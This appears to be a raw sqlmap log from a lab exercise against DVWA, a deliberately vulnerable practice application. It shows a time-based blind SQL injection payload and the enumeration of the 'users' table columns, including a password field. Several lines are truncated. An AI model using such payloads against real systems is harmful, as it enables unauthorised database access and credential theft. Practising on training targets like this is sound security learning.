 Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query
Payload: id=2' AND (SELECT 8931 FROM (SELECT(SLEEP(5
[13:36:06] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.57
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[13:36:06] [WARNING] missing database parameter. sqlmap
[13:36:06] [INFO] fetching current database
[13:36:06] [WARNING] running in a single-thread mode. Ple
[13:36:06] [INFO] retrieved: dvwa
[13:36:06] [INFO] fetching columns for table 'users' in
[13:36:06] [INFO] resumed: 8
[13:36:06] [INFO] resumed: user_id
[13:36:06] [INFO] resumed: int(6)
[13:36:06] [INFO] resumed: first_name
[13:36:06] [INFO] resumed: varchar(15)
[13:36:06] [INFO] resumed: last_name
[13:36:06] [INFO] resumed: varchar(15)
[13:36:06] [INFO] resumed: user
[13:36:06] [INFO] resumed: varchar(15)
[13:36:06] [INFO] resumed: password
[13:36:06] [INFO] resumed: varchar(32)
[13:36:06] [INFO] resumed: avatar
[13:36:06] [INFO] resumed: varchar(70)
[13:36:06] [INFO] resumed: last_login
[13:36:06] [INFO] resumed: timestamp
[13:36:06] [INFO] resumed: failed_login
[13:36:06] [INFO] resumed: int(3)
Database: dvwa
Table: users
[8 columns]
| Column | Type |
| password | varchar(32) |
| user | varchar(15) |
| avatar | varchar(70) |
| failed_login | int(3) |
| first_name | varchar(15) |
| last_login | timestamp |
| last_name | varchar(15) |
| user_id | int(6) |